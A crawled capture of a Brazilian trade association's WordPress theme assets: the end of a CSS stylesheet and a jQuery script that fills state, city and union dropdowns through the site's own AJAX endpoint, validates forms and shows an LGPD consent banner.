    width: 712px;
}

.pagination-footer {
    border-top: 1px solid #d7d7d7;
    padding: 25px 0 0 0;
    margin: 25px 0 0 0;
}

.pagination-footer nav {
    float: right;
}

.pagination-footer a,
.pagination-footer span {
    display: inline-block;
    margin: 0;
    font-size: 12px;
}

.pagination-footer a {
    color: #004489;
    width: 27px;
    text-align: center;
}

.pagination-footer a.arrow {
    width: auto;
}

.pagination-footer span.sep {
    margin: 0;
}

section.publicacoes_tipo {
    margin: 20px 0 40px 0;
    padding: 0 0 30px 0;
    border-bottom: 1px solid #d7d7d7;
}

section.publicacoes_tipo>h3 {
    font-size: 28px;
    font-weight: normal;
}

section.publicacoes_tipo article {
    margin: 25px 0 0 0;
    overflow: hidden;
}

section.publicacoes_tipo article img {
    float: left;
    margin: 7px 17px 10px 0;
}

section.publicacoes_tipo article p {
    margin: 0;
    height: 75px;
}

section.publicacoes_tipo .bt-blue {
    float: right;
    clear: both;
    margin: 25px 0 0 0;
}

.hentry .bt-blue {
    margin-right: 5px;
    margin-bottom: 5px;
}

section.social {
    padding: 0 0 50px 0;
    border-bottom: 1px solid #d7d7d7;
    margin: 0 0 30px 0;
}

section.social>h3 {
    font-size: 28px;
    font-weight: normal;
    margin: 0 0 0 0;
}

section.social>img {
    float: left;
    margin: 5px 50px 0 0;
}

section.social>p {
    font-size: 13px;
    margin: 15px 0 30px 0;
}

section.selurb {
    padding: 0 0 20px 0;
    border-bottom: 1px solid #d7d7d7;
    margin: 0 0 20px 0;
}

section.selurb>h3 {
    font-size: 28px;
    font-weight: normal;
    margin: 0 0 0 0;
}

section.social>p {
    font-size: 13px;
    margin: 15px 0 30px 0;
}


.gallery {
    height: 467px
}

/* página contato */
.inner-content .wpcf7-form label {
    display: inline-block;
    width: 80px;
}

.inner-content .wpcf7-form select {
    width: 255px;
    height: 33px;
}

.contato-palestra .inner-content #form_contato select {
    width: 252px !important;
}

.inner-content .wpcf7-form textarea {
    width: 250px;
}

.contato-palestra .inner-content #form_contato textarea {
    width: 247px !important;
}

.inner-content .wpcf7-form input {
    height: 27px;
}

.inner-content .wpcf7-form br {
    display: none;
}

.contato-palestra .inner-content .wpcf7-submit {
    display: inline-block;
    height: 23px;
    line-height: 23px;
    background: #004489;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    font-size: 12px;
    font-weight: bold;
    border: none;
}

#footer {
    padding: 37px 0;
    background: #e6e6e6;
    margin: 45px 0 0 0;
}

#footer footer {
    width: 962px;
    margin: 0 auto;
}

#footer footer p {
    line-height: 1.5;
    margin: 0 0 20px 0;
    font-size: 14px;
}

#footer footer>div.alignleft {
    width: 42%;
}

#footer footer>div.alignright {
    width: 52%;
}

#footer a {
    display: block;
    color: #555;
    line-height: 1.8;
    text-transform: uppercase;
}

#footer .l1 {
    width: 120px;
}

#footer .l2 {
    width: 177px;
}

#footer .l3 {
    width: 155px;
}

/*SIGNATURE*/
.signatures {
    clear: both;
    text-align: left;
    padding-top: 15px;
}

.elav-sign {
    display: inline-block;
    background: transparent url('images/logo_elav.png') no-repeat scroll -1px 0;
    width: 12px;
    height: 10px;
    text-indent: -9999px;
    overflow: hidden;
}

.lte7 .elav-sign {
    display: inline;
}

.elav-sign:hover {
    width: 36px;
    background-position: -1px -10px;
}

.download {
    display: block;
    width: 80px;
    height: 35px;
    background-position: 32px -275px;
}

#loginerror {
    color: #fff;
}

#circulares article {}

/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.clearfix:after {
    clear: both;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important;
        /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " ("attr(href) ")";
    }

    abbr[title]:after {
        content: " ("attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group;
        /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}

#home-login {
    transform:scale(0.54);
    transform-origin:0 0;
}


.confirm-excluir {
    display: none;
    margin-top: 20px;
    background-color: #e6e6e6;
    padding: 10px;
}

.confirm-excluir input {
    margin-top: 10px;
}

/* MODAL LGPD - markup no footer.php */

.lgpd-hidden {
    display: none;
}

.banner-lgpd-container {
    position: fixed;
    left: 0;
    bottom: 20px;
    display: flex;
    width: 100vw;
    justify-content: center;
    z-index: 29999999;
}

.banner-lgpd-consent {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    box-sizing: border-box;
    height: 0;
    width: calc(100vw - 20px);
    max-width: 1200px;
    height: 70px;
    padding: 27px;
    background-color: rgba(255,255,255,.88);
    box-shadow: 0 2px 6px 0 rgba(0,0,0,.51);
    border-radius: 5px;
    overflow: hidden;
    text-align: center;
}

.banner-lgpd-coluna {
    padding: 0 60px;
    margin: 0 -30px;
    font-size: 14px;
    line-height: 16px;
}

.banner-lgpd-accept {
    padding: 3px 20px;
    font-size: 12px;
    border: none;
    background-color: #004489;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
}

.logo-30anos {
    padding-top: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://selur.org.br/wp-content/themes/selur/js/script.js?ver=20220216v02
body_size: 3262
content:
var Selur = (function(){
	convencoes_uf = function(){
		var estadoId = $('option:selected', this).val();
		$('#ano').html('<option value="">Aguarde...</option>');
		$('#sindicato').html('<option value="">Aguarde...</option>');

		$.ajax({
			dataType: "json",
			type: 'POST',
			url: '/wordpress/wp-admin/admin-ajax.php',
			data: 'action=getCidades&estado='+estadoId,
			success: function( response ){
				var options = '<option value="">Selecione a cidade</option>';
				$.each(response, function(k, v){
					options += '<option value="'+v['cod_municipio']+'">'+v['cidade']+'</option>';
					$('#cidade').prop('disabled', false);
				})
				$('#cidade').html(options);
			}
		});
		$.ajax({
			dataType: "json",
			type: 'POST',
			url: '/wordpress/wp-admin/admin-ajax.php',
			data: 'action=getSindicatoByUF&estado='+estadoId,
			success: function( response ){
				var options = '<option value="">Selecione o sindicato</option>';
				$.each(response, function(k, v){
					options += '<option value="'+v['cod_sindicato']+'">'+v['nom_sindicato']+'</option>';
					$('#sindicato').prop('disabled', false);
				})
				$('#sindicato').html(options);
			}
		});
		$.ajax({
			dataType: "json",
			type: 'POST',
			url: '/wordpress/wp-admin/admin-ajax.php',
			data: 'action=getAnoByUF&estado='+estadoId,
			success: function( response ){
				var options = '<option value="">Selecione o ano</option>';
				$.each(response, function(k, v){
					options += '<option value="'+v['ano']+'">'+v['ano']+'</option>';
					$('#ano').prop('disabled', false);
				})
				$('#ano').html(options);
			}
		});
	}

	economia_uf = function(){
		var estadoId = $('option:selected', this).val();

		$.ajax({
			dataType: "json",
			type: 'POST',
			url: '/wordpress/wp-admin/admin-ajax.php',
			data: 'action=getAllCidades&estado='+estadoId,
			success: function( response ){
				var options = '<option value="">Selecione a cidade</option>';
				$.each(response, function(k, v){
					options += '<option value="'+v['cod_municipio']+'">'+v['cidade']+'</option>';
					$('#cidade').prop('disabled', false);
				})
				$('#cidade').html(options);
			}
		});
	}

	economia_ufatendido = function(){
		var selfestado = $(this);
		var estadoId = $('option:selected', this).val();
		var elcidade = selfestado.parent().parent().find('select.cidade-atendida');
		elcidade.addClass("teste");
		$.ajax({
			dataType: "json",
			type: 'POST',
			url: '/wordpress/wp-admin/admin-ajax.php',
			data: 'action=getAllCidades&estado='+estadoId,
			success: function( response ){
				var options = '<option value="">Selecione a cidade</option>';
				$.each(response, function(k, v){
					options += '<option value="'+v['cod_municipio']+'">'+v['cidade']+'</option>';
					elcidade.prop('disabled', false);
				})
				elcidade.html(options);
			}
		});
	}
	convencoes_cidade = function(){
		var municipioId = $('option:selected', this).val();
		$('#sindicato').html('<option value="">Aguarde...</option>');
		$.ajax({
			dataType: "json",
			type: 'POST',
			url: '/wordpress/wp-admin/admin-ajax.php',
			data: 'action=getSindicatoByMunicipio&municipio='+municipioId,
			success: function( response ){
				var options = '<option value="">Selecione o sindicato</option>';
				$.each(response, function(k, v){
					options += '<option value="'+v['cod_sindicato']+'">'+v['nom_sindicato']+'</option>';
					$('#sindicato').prop('disabled', false);

				})

				$('#sindicato').html(options);
			}
		});
		$.ajax({
			dataType: "json",
			type: 'POST',
			url: '/wordpress/wp-admin/admin-ajax.php',
			data: 'action=getAnoByMunicipio&municipio='+municipioId,
			success: function( response ){
				var options = '<option value="">Selecione o ano</option>';
				$.each(response, function(k, v){
					options += '<option value="'+v['ano']+'">'+v['ano']+'</option>';
					$('#ano').prop('disabled', false);

				})

				$('#ano').html(options);

			}
		});
	}

	submenu = function(){
			$(".submenu").parent().hover(function(){
				$(this).find(".submenu").show()
				$(this).hover(function(){}, function(){
					$(this).parent().find(".submenu").hide()
				});
			}).hover(function() {
				$(this).addClass("active");
			}, function(){
				$(this).removeClass("active");
			},function(){});


			$(document).keyup(function(e){
				if(e.which==27)return;
				var submenus = $('.submenu');
				var foco = $(':focus');
				var next = foco.next();
				if(next.is('.submenu')){//se foco for link com submenu
					submenus.hide();
					next.show();
				}else if(!foco.hasClass('submenuitem')){//se foco for nao for item do submenu
					submenus.hide();
				}

			});
			$(document).keydown(function(e){
				var foco = $(':focus');
				var menu = $('.submenu:visible')
				if(!menu.length){return;}//sem menu aberto

				i = $('a', menu).index(foco)?$('a', menu).index(foco):0;
				len = $('a', menu).length;
				n = (i+1)>=len?0:i+1;
				p = (i-1)<0?len-1:i-1;
				if(e.which==40  ){
					e.preventDefault();
					$('a:eq('+n+')', menu).focus();

				}else if(e.which==38){
					e.preventDefault();
					$('a:eq('+p+')', menu).focus();

				}else if(e.which==27){
					$('>a',menu.parent('li')).focus()
					menu.hide()
				}
			});



	}

	noticias_cat = function(){
		var catId = $('option:selected', this).val();
		//$('#noticias_cat').submit(); // Agora tem botão pra Submit
	}

	cadastro_validation = function( event ) {
		$(".erro_msg").empty();
		var result = true;
		$('#cadastro_form').find("Input").each(function( index ) {
			if($(this).hasClass( "required" ) && $(this).val() == "" && result){
				$(this).after('<span class="erro_msg"> O campo é obrigatório </span>');
				$(this).focus();
				result = false;
			}
		});

		if (!result) {
			event.preventDefault();
		}
	}

	login_validation = function ( event ) {
		$("#loginerror").empty();
		var result = true;
		$('#formlogin').find("Input").each(function( index ) {
			if($(this).val() == "" && result){
				alert('Entre com o seu login e senha.');
				result = false;
				$(this).focus();

			}
		});

		result = (grecaptcha && grecaptcha.getResponse().length !== 0);
		if (!result) {
			alert('Selecione o campo de validação.');
		}

		if (!result) {
			event.preventDefault();
		}
	}

	convencoes_validation = function(event){
		var empty = true;
		$('#busca_convencoes').find("select").each(function( index ) {
			if($(this).val() != "") {
				empty = false;
			}
		});
		if (empty) {
			event.preventDefault();
			$('.statusPesquisa').html("Preencha pelo menos um campo para fazer a pesquisa.")
			return false;
		}
	}

	return{
		init: function(){
			if($('#busca_convencoes').length > 0) {
				$('#estado').change(convencoes_uf);
				$('#cidade').change(convencoes_cidade);
				$('#busca_convencoes').submit(convencoes_validation);
			}
			 if($('#estado').length > 0)
				$('#estado').change(economia_uf);
			 if($('.estado-atendida').length > 0)
				$('.estado-atendida').change(economia_ufatendido);

			if($('#noticias')){$('#cat').change(noticias_cat)}
			// if($('#cadastro_form')){$('#cadastro_form').submit(cadastro_validation)}
			if($('#formlogin')){$('#formlogin').submit(login_validation)}
			submenu();

			if(window.location.hash == '#wysija'){
				alert($('.wysija-msg li').text());
				if($('.wysija-msg .error-msg').length)
					$('.wysija-input').focus();
			}

			$("form#incluir-cidade-form").submit(function(e){
				e.preventDefault();
				var dataform = $(this).serializeObject();
				if (!dataform["estadocidade[]"]) {
					alert("Insira pelo menos uma cidade.");
					return false;
				} else {
					$(this).find("input[type=submit]").attr("disabled",true);
					$(this).find("input[type=submit]").val("Enviando...");

				   var data = {
				     'action': 'sendSolicitacaoCidades',
				     'cidades': dataform["estadocidade[]"],
				     'atuacao': dataform["atua[]"],
				     'motivos': dataform["motivo[]"]
				   };

				   jQuery.getJSON('/wordpress/wp-admin/admin-ajax.php', data, function(response) {
				   	if (response.erro) {
							$(this).find("input[type=submit]").attr("disabled",false);
				   		alert(response.erro);
				   	} else {
				   		$("form#incluir-cidade-form").html("<p>Muito obrigado!</p><p>A sua solicitação será sujeita a avaliação pelo nosso departamento de economia. Em breve retornaremos o seu contato.</p>");
				   	}
				   });
				}

			});

			$("input[name=atua-atendida]").change(function(e){
				var atua = $("input[name=atua-atendida]:checked").val();
				if (atua == "Não") {
					$("div.box-motivo").show();
				} else {
					$("div.box-motivo").hide();
				}
			});


			// $('.wysija-paragraph input[title="Email"]').prop('title', 'Entre com o seu email para receber nossa newsletter');
			// if($('input[name="wysija[user][email]"]')){
				// $('input[name="wysija[user][email]"]').attr('id', 'wsysija-email');
				// $('#wsysija-email').before('<label for="wsysija-email">Entre com o seu email para receber nossa newsletter</label>');
			// }

			$("#bt_excluir").on("click", function(){
				$(".confirm-excluir").show();
			});
		}
	}


}());

// Fn que anima os destaques
function destaque(){
	window.pager = setInterval(function(){
			if( $('#destaque .pager .active').index() == articles-1 ){
				$('#destaque .pager span:first').trigger('click');
			}else{
				$('#destaque .pager .active').next().trigger('click');
			}
		},5000 );
}

$(document).ready(function(){
	Selur.init();

	// Página de Palestras
	$('.publicacoes .location').on('click', function( e ){
		e.preventDefault();

		var link = $(this).attr('href'),
		h2 = $('.single-publicacoes article.publicacoes h2').text();

		location.href = link+"?"+h2;
	});

	var param = decodeURIComponent(location.search).substr(1);

	$('#palestra').val(param);

	// Destaques
	var height = [];
	$('#destaque article').each(function(i,elm){
		var len = $('#destaque article').length;
		height.push($(elm).height());

		if( $(elm).index()+1 == len ){
			altura = Math.max.apply(null, height);
			$('#destaque > div[class!="pager"]').height(altura);
			height = [];
		}
	});

	articles = $('#destaque article').length;

	if( articles > 1 ){
		for(x = 0; x < articles; x++){
			$('#destaque .pager').append('<span>');
		}

		$('#destaque .pager span:first').addClass('active');

		$('#destaque span').on('click', function(){
			var ind = $(this).index();

			$('#destaque article').fadeOut().eq(ind).fadeIn();
			$('#destaque .pager span').removeClass('active');
			$(this).addClass('active');
		});

		destaque();

		$('#destaque > div').hover(function(){
			// remove a Fn que anima os destaques
			clearInterval(window.pager);
		}, function(){
			// chama a Fn que anima os destaques
			destaque();
		});
	}else{
		$('#destaque .pager').remove();
	}

    var cadastroForm = $('#cadastro_form'),
        cadastrarCidadeForm = $('#incluir-cidade-form');

    cadastroForm.add(cadastrarCidadeForm).find('.adicionar-cidade > a').click(function(e) {
        e.preventDefault();
        var selfForm = $(this).parents('form.economia-logado'),
            cidade = selfForm.find('select[name="cidade-atendida"] option:checked'),
            estado = selfForm.find('select[name="estado-atendida"] option:checked');
            atua = selfForm.find("input[name=atua-atendida]:checked");
            motivo = selfForm.find("select.motivo-atendida option:checked");

        if (cidade.val() == "" || estado.val() == "") {
            $("label.msg-erro").text("Selecione cidade e estado");
            return false;
        }

        if (selfForm.find("input[name=atua-atendida]").length > 0) {
            if (atua.length == 0) {
                $("label.msg-erro").text("Selecione a atuação");
                return false;
            } else if (atua.val() == "Não" && motivo.val() == "") {
                $("label.msg-erro").text("Selecione o motivo");
                return false;
            }
        }

        selfForm.find('.cidades-adicionadas').append('<p>' + cidade.text() + '-' + estado.text() + '<span class="icon-close"></span></p>');
        selfForm.find('.adicionar-cidade-inputs').append('<input type="hidden" value="' + cidade.text() + '-' + estado.text() + '" name="estadocidade[]">');
        if (selfForm.find("input[name=atua-atendida]")) {
            selfForm.find('.adicionar-cidade-inputs').append('<input type="hidden" value="' + atua.val() + '" name="atua[]">');
            selfForm.find('.adicionar-cidade-inputs').append('<input type="hidden" value="' + motivo.val() + '" name="motivo[]">');
        }
        cidade.val([]);

        selfForm.find('.cidades-adicionadas .icon-close').click(function() {
            if (selfForm.find("input[name=atua-atendida]")) {
                $('input[type="hidden"][value="' + $(this).parent().text() + '"]').next().next().remove();
                $('input[type="hidden"][value="' + $(this).parent().text() + '"]').next().remove();
            }

            $('input[type="hidden"][value="' + $(this).parent().text() + '"]').remove();
            $(this).parent().remove();
        });
    });
});

$.fn.serializeObject = function()
{
    var o = {};
    var a = this.serializeArray();
    $.each(a, function() {
        if (o[this.name] !== undefined) {
            if (!o[this.name].push) {
                o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
        } else {
            o[this.name] = this.value || '';
        }
    });
    return o;
};

/* MODAL LGPD */

window.onload = function displayLGPD() {
  if (sessionStorage.getItem("notificacao")) {
		document.getElementById("aceite").className = "lgpd-hidden";
  }else{
		document.getElementById("aceite").className = "banner-lgpd-container";
  }
}

function aceiteLGPD() {
	sessionStorage.setItem("notificacao", "aceita");
	document.getElementById("aceite").className = "lgpd-hidden";
}
